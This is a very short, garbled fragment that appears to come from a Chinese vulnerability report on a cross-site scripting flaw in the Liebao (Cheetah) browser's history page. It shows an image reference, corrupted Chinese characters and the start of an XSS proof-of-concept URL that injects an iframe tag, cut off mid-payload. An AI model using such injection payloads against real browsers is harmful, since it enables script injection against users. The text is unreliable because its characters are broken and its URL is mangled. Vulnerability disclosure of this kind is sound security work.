 被� 染的URL � 豹�� 器liebao: //history/ XSS POC：�� http: //www. 80 vul. com/#" ><iframe